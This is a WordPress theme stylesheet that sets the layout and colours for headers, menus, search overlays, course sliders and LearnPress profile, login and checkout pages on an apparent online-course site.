#reactheme-header.header-style-3.header-style-2 .sticky-wrapper .menu-area .navbar ul li:hover > a {
  color: #d2093c;
}
#reactheme-header.header-style-3.header-style-2 .sticky-wrapper .menu-area .navbar ul ul.sub-menu li > a {
  color: #202427;
}
#reactheme-header.header-style-3.header-style-2 .sticky-wrapper .menu-area .navbar ul ul.sub-menu li > a:hover {
  color: #3270fc;
}
#reactheme-header.header-style-3.header-style-2 .sticky-wrapper .menu-area .navbar ul li.current-menu-ancestor a,
#reactheme-header.header-style-3.header-style-2 .sticky-wrapper .menu-area .navbar ul li.current_page_item a {
  color: #3270fc;
}
#reactheme-header.header-style-3.header-style-2 .sticky-wrapper .sticky_search,
#reactheme-header.header-style-3.header-style-2 .sticky-wrapper .menu-cart-area i {
  color: #fff;
}
#reactheme-header.header-style-3.header-style-2 .sticky-wrapper .nav-link-container .nav-menu-link span {
  background: #fff;
}
#reactheme-header.header-style-3.header-style-2 .sticky-wrapper .header-inner.sticky .box-layout {
  background: #fff;
}
#reactheme-header.header-style-3.header-style-2 .sticky-wrapper .header-inner.sticky .menu-area .navbar ul li > a {
  color: #000000;
}
#reactheme-header.header-style-3.header-style-2 .sticky-wrapper .header-inner.sticky .sticky_search,
#reactheme-header.header-style-3.header-style-2 .sticky-wrapper .header-inner.sticky .menu-cart-area i {
  color: #000000;
}
#reactheme-header.header-style-5 .sticky-wrapper {
  background: none;
  position: absolute;
  width: 100%;
  z-index: 9;
  transition: all .5s ease;
}
.slider-style-8 #cl-testimonial.testimonials-area.slider8 {
  margin-top: -46px;
  padding-right: 35%;
}
.slider-style-8 #cl-testimonial.testimonials-area.slider8:before {
  content: "";
  position: absolute;
  left: -70px;
  top: 46px;
  width: 120%;
  height: 134%;
  display: block;
  background: #3270fc;
}
/*Full Search sec*/
#reactheme-header .sticky_form {
  position: fixed;
  top: 0;
  bottom: 0;
  background: rgba(23, 31, 50, 0.98);
  width: 100%;
  height: 100%;
  z-index: 9999;
  left: 0;
}
#reactheme-header .sticky_form button {
  background: none;
}
#reactheme-header .sticky_form button:hover {
  color: #d2093c;
}
#reactheme-header .sticky_form .sticky_form_search.sticky_form_search:before {
  margin-left: 0 !important;
}
.sticky_form_full {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 100%;
  max-width: 500px;
}
.sticky_form_full button i::before {
  color: #fff;
  opacity: .7;
}
.sticky_form .search-input {
  background: none;
  border: none;
  color: #fff;
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
  outline: none;
  border-radius: 0;
}
.close-search {
  position: fixed;
  right: 50px;
  top: 50px;
  background: #d2093c;
  color: #fff;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  cursor: pointer;
  border-radius: 50%;
  transition: all .5s ease;
}
.close-search:before {
  font-size: 16px;
}
.close-search:hover {
  opacity: .8;
}
.header-share {
  display: inline-block;
  margin-right: 10px;
}
.header-share ul {
  margin: 0;
  text-align: right;
}
.header-share ul li {
  display: inline-block;
  margin-right: 10px;
  line-height: 70px;
  height: 70px;
}
.header-share ul li:last-child {
  margin-right: 0;
}
.header-share ul li a {
  font-size: 16px;
}
.header-share ul li a i {
  color: #000000;
  padding-right: 8px;
}
.header-share ul li a:hover i {
  color: #d2093c;
}
#reactheme-header .sticky .menu-cart-area,
#reactheme-header .sticky .sidebarmenu-search {
  display: none !important;
}
#reactheme-header.header-style-4 .btn_quote {
  display: inline-block;
  vertical-align: top;
  padding: 22px 0;
}
#reactheme-header .sticky_search i:before {
  font-size: 18px;
  font-weight: 600;
  cursor: pointer;
}
#reactheme-header .menu-cart-area span.icon-num {
  background: #f2f2f2;
  color: #212121;
}
.sticky .menu-area .navbar ul li .sub-menu {
  top: 100%;
}
.header-transparent .menu-cart-area span.icon-num,
.header-style5 .menu-cart-area span.icon-num {
  background: #fff;
  color: #000;
}
#reactheme-header.main-menu-icon-hide .menu-area .navbar ul > li.menu-item-has-children > a::before {
  display: none;
}
#reactheme-header.main-menu-icon-hide .menu-area .navbar ul > li.menu-item-has-children > a::after {
  display: none;
}
#reactheme-header.main-menu-icon-hide .menu-area .navbar ul > li.menu-item-has-children > a {
  margin-right: 10px;
}
#reactheme-header .menu-area .navbar ul > li.mega.col2 > ul {
  max-width: 500px;
}
.menu-area .navbar ul li.mega.col2 ul.sub-menu {
  min-width: 130px;
}
/******* Mega Menu css ********/
.mega {
  position: static !important;
}
#reactheme-header .menu-area .navbar ul > li.mega > ul {
  width: 100%;
  padding: 21px 40px;
}
#reactheme-header .menu-area .navbar ul > li.mega.classic > ul {
  transition: unset;
}
#reactheme-header .menu-area .navbar ul > li.mega.mega-two-cols > ul {
  width: 55%;
  right: auto;
  left: auto;
}
#reactheme-header .menu-area .container-fluid .navbar ul > li.mega.mega-two-cols > ul {
  width: 38.2%;
}
#reactheme-header .menu-area .navbar ul li.mega ul.sub-menu li a {
  padding: 10px 0;
}
#reactheme-header .menu-area .navbar ul li.mega ul li a {
  font-size: 15px;
  font-weight: 600;
  position: relative;
  cursor: auto;
}
#reactheme-header .menu-area .navbar ul li.mega ul li a:after {
  content: "";
  position: absolute;
  width: 35px;
  height: 1px;
  background: #fff;
  top: 23px;
  display: inline-block;
  margin-left: 7px;
}
body #reactheme-header .menu-area .navbar ul li.mega.mega-normal ul li a {
  font-size: 14px;
  font-weight: normal;
  cursor: pointer;
}
body.mega-classic #reactheme-header .row-table {
  position: relative;
}
#reactheme-header .menu-area .navbar ul li.mega ul > li a {
  font-size: 15px;
  text-transform: capitalize;
  font-weight: 400;
  cursor: pointer;
}
#reactheme-header .menu-area .navbar ul li.mega ul > li a:after {
  display: none;
}
#reactheme-header .menu-area .navbar ul > li.mega > ul li ul li a {
  border-bottom: none;
}
#reactheme-header .menu-area .navbar ul li.mega ul > li {
  float: left !important;
}
#reactheme-header .menu-area .navbar ul li.mega ul > li.three-col {
  width: 33.33%;
}
#reactheme-header .menu-area .navbar ul li.mega ul > li.two-col {
  width: 50%;
}
#reactheme-header .menu-area .navbar ul li.mega ul > li.four-col {
  width: 25%;
}
#reactheme-header .menu-area .navbar ul li.mega ul li ul.sub-menu {
  display: block;
  width: 99%;
}
#reactheme-header .menu-area .navbar ul li.mega ul li ul li {
  width: 100% !important;
  float: none !important;
  margin: 0;
}
#reactheme-header .menu-area .navbar ul > li.mega > ul > li > a {
  font-size: 17px !important;
  font-weight: 600;
  border: none;
  cursor: auto;
  background: none;
  color: #0f1216 !important;
}
#reactheme-header .menu-area .navbar ul > li.mega > ul > li > a:before {
  display: none;
}
#reactheme-header .menu-area .navbar ul li.mega ul li ul.sub-menu {
  opacity: 1;
  transform: scaleY(1);
  visibility: visible;
  box-shadow: none;
}
#reactheme-header .menu-area .navbar ul li.mega ul li ul li:last-child a {
  border: none;
}
#reactheme-header .menu-area .navbar ul li.mega ul li ul li {
  border: none;
}
#reactheme-header .menu-area nav.navbar ul li.mega ul li .sub-menu {
  position: relative;
  opacity: 1;
  transform: scaleY(1);
}
#reactheme-header .menu-area nav.navbar ul li.mega ul li .sub-menu {
  right: auto !important;
  left: auto !important;
  padding: 0;
}
nav.nav.navbar,
.menu-area .col-sm-9.menu-responsive {
  position: static !important;
}
.menu-area .navbar ul > li.mega > ul.sub-menu .flex-mega {
  display: flex;
  justify-content: space-between;
}
.user-icons {
  margin-left: 15px;
}
.user-icons a {
  color: #fff;
  border: 1px solid #eee;
  width: 32px;
  display: block;
  text-align: center;
  border-radius: 50%;
  font-size: 14px;
  height: 32px;
  line-height: 29px;
}
.user-icons a:hover {
  color: #3270fc;
  border-color: #3270fc;
}
/* Menu */
.menu-wrap-off {
  position: fixed;
  z-index: 9999;
  width: 100%;
  right: 0;
  top: 0;
  height: 100%;
  background: #fff;
  padding: 46px 30px 50px 50px;
  font-size: 1.15em;
  -webkit-transform: translate3d(520px, 0, 0);
  transform: translate3d(520px, 0, 0);
  -webkit-transition: -webkit-transform 0.4s;
  transition: transform 0.4s;
  -webkit-transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
  transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
  max-width: 470px;
  overflow-y: auto;
  box-shadow: 0 0 30px rgba(0, 0, 0, 0.2);
}
.menu-wrap-off .offcanvas_logo {
  padding-bottom: 30px;
}
.menu-wrap-off .widget_media_gallery .gallery {
  margin: 0;
}
.menu-wrap-off .widget_media_gallery .gallery-item {
  margin: 0;
}
.menu-wrap-off .widget_media_gallery .gallery-item .gallery-icon {
  padding: 8px;
}
.menu-wrap-off .widget_media_gallery .gallery-item .gallery-icon img {
  border-radius: 3px;
}
.menu-wrap-off .inner-offcan {
  margin: 0 auto;
  width: 100%;
  max-width: 1200px;
  padding: 40px 20px 0 0;
  overflow-x: hidden;
  overflow-y: auto;
  display: flex;
  align-items: center;
  text-align: center;
}
.menu-wrap-off .inner-offcan .nav-link-container {
  position: absolute;
  left: 30px;
  top: 25px;
  display: block;
  z-index: 99;
}
.menu-wrap-off .inner-offcan .nav-link-container .close-button {
  background: #3270fc;
  color: #fff;
  padding: 12px 6px;
  display: block;
  border-radius: 6px;
  width: 45px;
  height: 45px;
  box-shadow: 0 0 25px rgba(0, 0, 0, 0.1);
}
.menu-wrap-off .inner-offcan .nav-link-container .close-button span {
  background: #fff;
  margin: 4px 5px;
}
.menu-wrap-off .inner-offcan .nav-link-container .close-button:hover {
  opacity: .8;
}
.menu-wrap-off .logo-area {
  text-align: left;
  display: block;
  width: 100%;
  padding-bottom: 50px;
}
.nav-link-container #close-button2.close-button span.hamburger1 {
  transform: rotate(-45deg) translate(-4px, 4px);
  width: 24px;
}
.nav-link-container #close-button2.close-button span.hamburger3 {
  -webkit-transform: rotate(45deg) translate(0px, 0px);
  transform: rotate(45deg) translate(0px, 0px);
  width: 24px;
}
body.logged-in .menu-wrap-off {
  padding: 63px 30px 50px 50px;
}
body.logged-in .menu-wrap-off .inner-offcan .nav-link-container {
  top: 50px;
}
.off-nav-layer {
  position: absolute;
  top: 16px;
  left: 16px;
  z-index: -1;
  background: #ffffff;
  border-radius: 50%;
  -webkit-transition: 1s;
  transition: 1s;
  -webkit-transform: scale3d(0, 0, 0);
  transform: scale3d(0, 0, 0);
  display: block !important;
}
.off-nav-layer.off-open {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  display: block;
}
.menu-ofcn.off-open {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  -webkit-transition: -webkit-transform 0.8s;
  transition: transform 0.8s;
  transition-timing-function: ease;
  -webkit-transition-timing-function: cubic-bezier(0.9, 0, 0.3, 1);
  transition-timing-function: cubic-bezier(0.9, 0, 0.3, 1);
}
.inner-offcan {
  opacity: 0;
  transition: all .8s ease;
}
body.on-offcanvas .menu-ofcn.off-open .inner-offcan {
  opacity: 1;
}
.off-nav-layer {
  background: #fff;
}
.mobile-menu-container ul li.active a {
  color: #3270fc;
}
body.page-template-page-single .mobile-menu-container {
  position: fixed;
  z-index: 999999;
  width: 400px;
  right: 0;
  top: -1px;
  height: 100%;
  background: #fff;
  padding: 46px 50px 50px 35px;
  font-size: 1.15em;
  -webkit-transform: translate3d(400px, 0, 0);
  transform: translate3d(400px, 0, 0);
  -webkit-transition: -webkit-transform 0.4s;
  transition: transform 0.4s;
  -webkit-transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
  transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
}
body.page-template-page-single .mobile-menu-container.nav-inactive-menu-link-container.nav-active-menu-container {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
/*------------------------------------
    04. Sticky Menu
--------------------------------------*/
.menu-sticky {
  margin: 0;
  width: 100%;
  z-index: 99;
  transition: all 300ms ease-in-out;
  background: transparent;
}
.menu-sticky.sticky {
  position: fixed !important;
  background: rgba(255, 255, 255, 0.9);
  box-shadow: 0 0 20px -10px rgba(0, 0, 0, 0.8);
  padding: 0;
}
.menu-sticky.sticky .toolbar-area {
  display: none;
}
.menu-sticky.sticky .navbar-menu {
  width: 100%;
  text-align: right;
}
.menu-sticky.sticky .navbar-menu ul.menu {
  text-align: right;
}
.menu-sticky.sticky .navbar ul li > a {
  color: #0f1216;
  font-size: 14px;
}
.menu-sticky.sticky .btn_quote {
  padding-top: 28px !important;
  padding-bottom: 28px !important;
}
.menu-sticky.sticky .nav-link-container i {
  color: #0f1216;
}
.sticky-logo {
  display: none;
}
.sticky .logo-area {
  display: none;
}
.sticky .logo-area.sticky-logo {
  display: block;
}
.react-sideabr.dynamic-sidebar .service-singles {
  list-style: none;
  padding: 0;
  box-shadow: none;
}
.react-sideabr.dynamic-sidebar .service-singles .widget-title {
  padding: 0;
}
.react-sideabr.dynamic-sidebar .service-singles .widget-title:after {
  display: none;
}
.react-sideabr.dynamic-sidebar .service-singles .menu li {
  border: none !important;
  margin-top: 0 !important;
}
.react-sideabr.dynamic-sidebar .service-singles .menu li a {
  display: block;
  border: 2px solid #d3e1fb;
  padding: 16px 18px;
  transition: all .5s ease;
  border-radius: 5px;
  position: relative;
  font-size: 16px;
  font-weight: 700;
}
.react-sideabr.dynamic-sidebar .service-singles .menu li a:before {
  content: "\f113";
  position: absolute;
  right: 12px;
  top: 16px;
  font-family: Flaticon;
  color: #d2093c;
}
.react-sideabr.dynamic-sidebar .service-singles .menu li a:hover {
  background: #3270fc;
  color: #ffffff;
  border-radius: 5px;
  border-color: #3270fc;
}
.react-sideabr.dynamic-sidebar .service-singles .menu li a:hover:before {
  color: #ffffff;
}
.react-sideabr.dynamic-sidebar .service-singles .menu li.current-menu-item a {
  background: #3270fc;
  color: #ffffff;
  border-color: #3270fc;
}
.react-sideabr.dynamic-sidebar .service-singles .menu li.current-menu-item a:before {
  color: #ffffff;
}
.react-sideabr.dynamic-sidebar .phones .address-icon:before {
  opacity: .2 !important;
  visibility: visible !important;
}
.course-ratings .review-stareactheme-rated {
  position: relative;
  display: flex;
}
.course-ratings .review-stars {
  margin: 0 0;
  list-style: none;
  overflow: hidden;
}
.course-ratings .review-stars:after {
  clear: both;
  content: '';
  display: block;
}
.course-ratings .review-stareactheme-rated .review-star {
  position: relative;
  line-height: 0;
}
.course-ratings .review-stareactheme-rated .review-star .fas {
  position: absolute;
  left: 0;
  top: 0;
  overflow: hidden;
}
.course-ratings .fa-star {
  color: #3270fc;
}
.course-ratings .review-stareactheme-rated .review-stars.empty,
.course-ratings .review-stareactheme-rated .review-stars.filled {
  font-family: dashicons;
  font-size: 18px;
  color: #fcb903;
  line-height: 15px;
}
.course-ratings .review-stareactheme-rated .review-stars.empty:before {
  content: '\f154\f154\f154\f154\f154';
  line-height: 1;
  vertical-align: top;
  white-space: nowrap;
}
.course-ratings .course-rating-total {
  line-height: 20px;
}
.course-ratings .review-stareactheme-rated .review-stars.filled:before {
  content: '\f155\f155\f155\f155\f155';
  line-height: 1;
  vertical-align: top;
  white-space: nowrap;
}
.course-ratings .review-stareactheme-rated .review-stars.filled {
  position: absolute;
  top: 0;
  left: 0;
}
.course-ratings {
  display: inline-flex !important;
}
.rstbd {
  display: flex;
  justify-content: space-between;
}
.rstbd .tab-image {
  flex: 0 0 50%;
}
.rstbd .tab-image img {
  padding-right: 50px;
}
.rstbd .tab-contents a.button {
  background: #3270fc;
  color: #fff;
  padding: 12px 32px 12px 32px;
  border-radius: 5px;
  transition: all 0.3s ease 0s;
  display: inline-block;
}
.rstbd .tab-contents a.button:hover {
  opacity: .8;
}
.react_course_style1 .courses-item .content-part .bottom-part .info-meta li.learnpress i {
  top: 0 !important;
}
.reactheme-course-slider .courses-item {
  padding: 15px 15px;
  transition: all 500ms ease;
  position: relative;
}
.reactheme-course-slider .courses-item .img-part {
  position: relative;
}
.reactheme-course-slider .courses-item .img-part img {
  transition: all 0.3s ease 0s;
  width: 100%;
  border-radius: 4px 4px 0 0;
}
.reactheme-course-slider .courses-item .img-part .cats a {
  display: block;
  padding: 8px 15px;
  color: #fff;
  font-size: 15px;
  font-weight: 400;
  background: #3270fc;
  border-radius: 3px;
  position: absolute;
  bottom: -20px;
  left: 24px;
  font-family: 'Source Sans Pro', sans-serif;
  z-index: 1;
  transition: all 0.3s ease 0s;
}
.reactheme-course-slider .courses-item .content-part {
  position: relative;
  background: #f3fafc;
  padding: 40px 25px 30px;
  transition: all 0.3s ease 0s;
  border-radius: 0 0 4px 4px;
}
.reactheme-course-slider .courses-item .content-part .meta-part {
  margin: 0px;
  padding: 8px 0 16px;
  display: flex;
  flex-wrap: wrap;
  font-size: 15px;
  font-weight: 500;
  font-family: 'Source Sans Pro', sans-serif;
}
.reactheme-course-slider .courses-item .content-part .meta-part li {
  list-style: none;
  margin-right: 20px;
}
.reactheme-course-slider .courses-item .content-part .meta-part li i {
  margin-right: 8px;
}
.reactheme-course-slider .courses-item .content-part .meta-part li:last-child {
  margin: 0;
}
.reactheme-course-slider .courses-item .content-part p.txt {
  margin: 0;
  padding: 20px 0;
}
.reactheme-course-slider .courses-item .content-part .title {
  transition: all 0.3s ease 0s;
  margin: 0;
  padding: 0 0 20px;
}
.reactheme-course-slider .courses-item .content-part .title a {
  font-size: 22px;
  color: #0f1216;
}
.reactheme-course-slider .courses-item .content-part .title a:hover {
  color: #3270fc;
}
.reactheme-course-slider .courses-item .content-part .course-author {
  display: inline-flex;
  align-items: center;
}
.reactheme-course-slider .courses-item .content-part .course-author .author-img {
  margin-right: 12px;
}
.reactheme-course-slider .courses-item .content-part .course-author .author-img img {
  border-radius: 50%;
}
.reactheme-course-slider .courses-item .content-part .course-author .author-name a {
  color: #4d5765;
}
.reactheme-course-slider .courses-item .content-part .bottom-part {
  overflow: hidden;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.reactheme-course-slider .courses-item .content-part .bottom-part .info-meta {
  margin: 0;
}
.reactheme-course-slider .courses-item .content-part .bottom-part .info-meta ul {
  list-style: none;
  margin: 0;
}
.reactheme-course-slider .courses-item .content-part .bottom-part .info-meta li {
  display: inline;
  margin-right: 15px;
  transition: all 0.3s ease 0s;
}
.reactheme-course-slider .courses-item .content-part .bottom-part .info-meta li.ratings i {
  color: #fcb903;
}
.reactheme-course-slider .courses-item .content-part .bottom-part .info-meta li:last-child {
  margin: 0;
}
.reactheme-course-slider .courses-item .content-part .bottom-part .btn-part {
  text-align: right;
}
.reactheme-course-slider .courses-item .content-part .bottom-part .btn-part a {
  color: #4d5765;
  padding: 4px 20px 9px;
  display: inline-block;
  border-radius: 3px;
}
.reactheme-course-slider .courses-item .content-part .bottom-part .btn-part a i:before {
  font-size: 18px;
  font-weight: 400;
  padding-left: 10px;
  margin: 0;
  position: relative;
  top: 2px;
}
.reactheme-course-slider .courses-item:hover {
  transform: translateY(-10px);
}
.reactheme-course-slider.course-slider-style2 .img-part {
  padding: 0 30px;
  z-index: 1;
}
.reactheme-course-slider.course-slider-style2 .courses-item .content-part {
  padding-top: 130px;
  margin-top: -92px;
}
.reactheme-course-slider.course-slider-style2 .courses-item .content-part .bottom-part {
  border-top: 1px solid #eee;
  padding-top: 25px;
  margin-top: 25px;
}
.reactheme-course-slider.course-slider-style2 .courses-item .img-part .cats a {
  left: 50%;
  transform: translateX(-50%);
}
.reactheme-course-slider.course-slider-style3 .course-price span {
  padding: 10px 20px;
  display: inline-block;
  border-radius: 50%;
  background: #3270fc;
  position: absolute;
  bottom: -24px;
  z-index: 1;
  right: 37px;
  color: #fff;
}
ul.course-categories {
  margin: 0;
  list-style: none;
}
#reactheme-header .toolbar-area.toolbar-area4 .row {
  align-items: center !important;
}
#reactheme-header .toolbar-area.toolbar-area4 .toolbar-contact ul {
  text-align: right;
}
/*.reactheme-multi-image{
    position: absolute;
    top: -25px;
    right: 30%;
    z-index: -1;
    -webkit-animation-duration: 20s !important;
    animation-duration: 20s !important;
}*/
body .reactheme-testimonial-slider2 .testi-item .user-info > img {
  max-width: 100%;
}
.reactheme-video.default .contents-area {
  position: relative;
}
.reactheme-video.default .contents-area .video_title {
  margin: 0;
  padding-bottom: 12px;
}
.reactheme-video.default .overly-default {
  background: #fff;
  border-radius: 50%;
}
.reactheme-video.default .overly-default:before {
  content: "";
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: -1;
  position: absolute;
  background-color: inherit;
  border-radius: inherit;
  animation: pulse-border 3s ease infinite;
  width: 80px;
  height: 80px;
  line-height: 80px;
  margin-top: 9px;
  margin-left: 6px;
}
.reactheme-video.default .overly-default:after {
  content: "";
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: -1;
  position: absolute;
  background-color: inherit;
  border-radius: inherit;
  width: 80px;
  height: 80px;
  line-height: 80px;
  margin-top: 9px;
  margin-left: 6px;
  transform: translate(-50%, -50%);
}
.reactheme-video.default .overly-default .popup-videos {
  position: relative;
}
.reactheme-video.default .overly-default .popup-videos i {
  font-size: 22px;
}
div.order-recover input[type="text"] {
  height: 56px !important;
}
.lp-list-table thead tr th {
  color: #fff !important;
}
body.profiles-login .lp-user-profile .lp-content-area {
  width: 1290px !important;
  display: flex;
  flex-wrap: wrap;
  padding-top: 0;
  padding-bottom: 0;
}
body.profiles-login .lp-user-profile .lp-content-area .learn-press-form-login,
body.profiles-login .lp-user-profile .lp-content-area .learn-press-form-register {
  flex: 0 0 46% !important;
  margin-left: 24px !important;
  margin-right: 24px !important;
  box-shadow: 0 0 20px #eee !important;
  border: none !important;
  text-align: left;
}
.learn-press-tabs .learn-press-tabs__tab > label {
  font-size: 15px !important;
}
body:not(.profiles-login) #learn-press-profile .lp-user-profile-avatar img {
  border-radius: 50%;
  margin-bottom: 30px;
}
body:not(.profiles-login) .profile-courses.newest-courses {
  padding-top: 50px;
  padding-bottom: 0px;
}
.lp-archive-courses .learn-press-courses .course .course-item .course-content .course-info .course-price {
  float: none !important;
}
body:not(.profiles-login) #learn-press-profile #profile-sidebar {
  margin-bottom: 190px;
}
form.learn-press-form {
  padding-bottom: 135px;
}
body:not(.profiles-login) #learn-press-profile .dashboard-general-statistic__row .statistic-box {
  background: #fff;
  box-shadow: 0 0 40px rgba(0, 0, 0, 0.09);
  border: none;
}
body:not(.profiles-login) #learn-press-profile .dashboard-general-statistic__row {
  justify-content: left;
}
body:not(.profiles-login) .lp-profile-content .emails a,
body:not(.profiles-login) .lp-profile-content .phones a {
  margin-left: 10px;
}
body:not(.profiles-login) #learn-press-profile .wrapper-profile-header {
  background: #fff !important;
  color: #333 !important;
}
body:not(.profiles-login) #learn-press-profile #profile-content {
  padding-top: 20px !important;
  padding-bottom: 120px;
}
body.profiles-login .learn-press-form-login .form-fields .form-field input[type="text"],
body.profiles-login .learn-press-form-login .form-fields .form-field input[type="password"],
body.profiles-login .learn-press-form-login .form-fields .form-field input[type="tel"],
body.profiles-login .learn-press-form-login .form-fields .form-field input[type="url"],
body.profiles-login .learn-press-form-login .form-fields .form-field input[type="number"],
body.profiles-login .learn-press-form-register .form-fields .form-field input[type="text"],
body.profiles-login .learn-press-form-register .form-fields .form-field input[type="password"],
body.profiles-login .learn-press-form-register .form-fields .form-field input[type="tel"],
body.profiles-login .learn-press-form-register .form-fields .form-field input[type="url"],
body.profiles-login .learn-press-form-register .form-fields .form-field input[type="number"] {
  height: 55px !important;
  border: 1px solid #eee !important;
  border-radius: 5px !important;
  outline: none !important;
  padding: 15px 20px;
}
body.profiles-login .lp-password-input .lp-show-password-input {
  top: 14px;
  right: 20px;
}
.profile-courses.featured-courses {
  padding-top: 35px;
}
body.viewing-course-item #popup-course #popup-sidebar .course-curriculum .section .section-content .course-item .section-item-link .course-item-meta .item-meta:first-child {
  margin-left: 17px;
  padding-left: 17px;
  padding-right: 18px;
  padding-top: 2px;
  color: #fff;
}
body.viewing-course-item #learn-press-course-curriculum.course-curriculum ul.curriculum-sections {
  z-index: 1;
}
.learn-press-profile-dashboard .emails a,
.learn-press-profile-dashboard .phones a {
  color: #666;
}
.learn-press-profile-dashboard .emails a:hover,
.learn-press-profile-dashboard .phones a:hover {
  color: #3270fc;
}
.learnpress-page .footer-bottom-gaps .main-contain #content {
  padding-bottom: 20px;
}
body .learn-press-form-login,
body .learn-press-form-register {
  margin-top: 0px !important;
  margin-bottom: 190px !important;
}
body.checkout #learn-press-checkout {
  padding-top: 100px;
  padding-bottom: 150px;
}
body.checkout .learn-press-message.error {
  margin-left: 0;
  margin-right: 0;
}
body.checkout .lp-checkout-form__after,
body.checkout .lp-checkout-form__before {
  padding-top: 30px;
}
body.viewing-course-item #popup-course #popup-sidebar .course-curriculum .section .section-content .course-item .section-item-link .course-item-meta .item-meta {
  padding: 3px 13px;
  color: #fff;
  font-size: 12px;
}
body.viewing-course-item #popup-course #popup-sidebar .course-curriculum .section .section-content .course-item.item-preview .section-item-link .course-item-meta .item-meta:before {
  color: #fff;
}
#learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-header .section-left .section-title {
  color: #101010 !important;
  font-size: 16px !important;
  font-weight: 700 !important;
}
#learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content .course-item .item-icon,
#learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content .course-item .item-name {
  color: #101010 !important;
  font-size: 14px !important;
  font-weight: 400 !important;
}
#learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content .course-item {
  background: none !important;
  border-radius: 0 !important;
}
#learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content li + li {
  border-top: 1px solid #eee;
}
#learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-header {
  padding: 20px 30px !important;
  border: 0 !important;
  background: #f9f9f9 !important;
}
.alignitems {
  align-items: center;
}
.learn-press-form-login button[type="submit"],
.learn-press-form-register button[type="submit"] {
  width: auto !important;
}
#reactheme-header.header-style1.header1 .col-cell.menu-responsive {
  display: flex;
  align-items: center;
}
#reactheme-header.header-style1.header1 .menu-area .navbar {
  margin-right: 0;
}
#reactheme-header.header-style1.header1 .row-table .header-logo {
  justify-content: center;
  flex: inherit;
  margin: 0 70px;
}
#reactheme-header.header-style1.header1 .menu-area .navbar ul > li {
  padding-left: 0;
  padding-right: 0;
}
#reactheme-header.header-style1.header1 .btn_apply {
  padding-left: 20px;
}
#reactheme-header.header-style1.header1 .btn_apply a {
  color: #101010;
  text-transform: uppercase;
  font-size: 15px;
  font-family: 'Source Sans Pro', sans-serif;
  font-weight: 500;
  padding: 10px 20px;
  border-radius: 3px;
}
#reactheme-header.header-style1.header1 .btn_apply a:hover {
  color: #3270fc;
}
.body-close {
  opacity: 0;
  visibility: hidden;
}
.type-product.featured {
  text-align: left;
}
body.off-open .body-close {
  position: absolute;
  width: 100%;
  background: #000;
  height: 100%;
  top: 0;
  bottom: 0;
  opacity: .5;
  z-index: 9999;
  visibility: visible;
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
  -webkit-transition: -webkit-transform 0.8s;
  transition: transform 0.8s;
  transition-timing-function: ease;
  -webkit-transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
  transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
  right: 100%;
  cursor: grab;
}
#learn-press-course-curriculum.course-curriculum ul.curriculum-sections {
  z-index: 1 !important;
}
header#reactheme-header.header-style3 .sticky-wrapper {
  position: absolute;
  width: 100%;
}
header#reactheme-header.header-style3 .header-inner .menu-sticky .menu-area {
  background: none;
}
header#reactheme-header.header-style-4 .col-cell.category-menu {
  flex: 1;
}
header#reactheme-header.header-style-4 .col-cell.category-menu .nav.navbar {
  float: none;
  margin: 0 0 0 10px;
}
header#reactheme-header.header-style-4 .col-cell.category-menu .nav.navbar .navbar-menu {
  width: auto;
}
header#reactheme-header.header-style-4 .container-fluid {
  padding-left: 50px;
  padding-right: 50px;
}
header#reactheme-header.header-style-4 .sidebarmenu-area {
  background: #3270fc;
  margin-left: 50px;
  padding: 35px 42px 35px 42px;
}
header#reactheme-header.header-style-4 .sidebarmenu-area .nav-menu-link.menu-button {
  padding: 0;
  margin: 0;
}
header#reactheme-header.header-style-4 .btn_quote .quote-button {
  border-radius: 6px;
  padding: 3px 26px 13px 26px;
  line-height: 20px;
  display: inline-block;
  color: #fff;
  font-weight: 600;
  font-size: 16px;
}
header#reactheme-header.header-style-4 ul.offcanvas-icon .nav-link-container a {
  max-width: 30px;
}
header#reactheme-header.header-style-4 .row-table .header-logo {
  flex: inherit;
}
header#reactheme-header.header-style-4.header-style6 .menu-area .container-fluid,
header#reactheme-header.header-style-4.header-style7 .menu-area .container-fluid {
  padding-left: 0px;
  padding-right: 0px;
}
header#reactheme-header.header-style-4.header-style6 .sidebarmenu-area,
header#reactheme-header.header-style-4.header-style7 .sidebarmenu-area {
  padding: 44px 50px 45px 50px;
}
header#reactheme-header.header-style-4.header-style6 .row-table .header-logo,
header#reactheme-header.header-style-4.header-style7 .row-table .header-logo {
  flex: inherit;
}
.rstab-main ul.nav {
  margin: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.rstab-main ul.nav.bubble li a.active {
  position: relative;
}
.rstab-main ul.nav.bubble li a.active:after {
  top: 100%;
  left: 15%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: rgba(136, 183, 213, 0);
  border-top-color: #d2093c;
  border-width: 12px;
  margin-left: -30px;
}
.rstab-main ul.nav li {
  margin-right: 20px;
}
.rstab-main ul.nav li a {
  background: #f1f1f1;
  padding: 10px;
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
  top: 1px;
}
.rstab-main ul.nav li a.active {
  background: #d2093c;
  color: #fff;
}
.rstab-main ul.nav li a img.center {
  margin: 0 auto 12px;
}
